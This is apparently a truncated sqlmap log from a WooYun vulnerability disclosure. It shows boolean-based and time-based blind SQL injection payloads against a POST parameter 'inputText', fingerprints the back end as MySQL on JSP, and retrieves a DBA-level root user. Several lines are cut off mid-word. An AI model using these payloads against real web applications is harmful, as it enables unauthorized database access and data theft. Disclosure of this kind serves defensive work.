 ---
Parameter: inputText (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: currentPage=1&inputText=1%' AND 9174=9174 AND '%'='&m
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: currentPage=1&inputText=1%' AND (SELECT * FROM (SELEC
'='&majCodes=&sort=1&type=1
---
[17:11:23] [INFO] testing MySQL
[17:11:23] [INFO] confirming MySQL
[17:11:24] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[17:11:24] [INFO] testing if current user is DBA
[17:11:24] [INFO] fetching current user
[17:11:24] [WARNING] running in a single-thread mode. Please consi
hreads' for faster data retrieval
[17:11:24] [INFO] retrieved: root@%
current user is DBA: True
[17:11:45] [INFO] fetched data logged to text files under '/Users/
24.192.148.18'
www.wooyun.org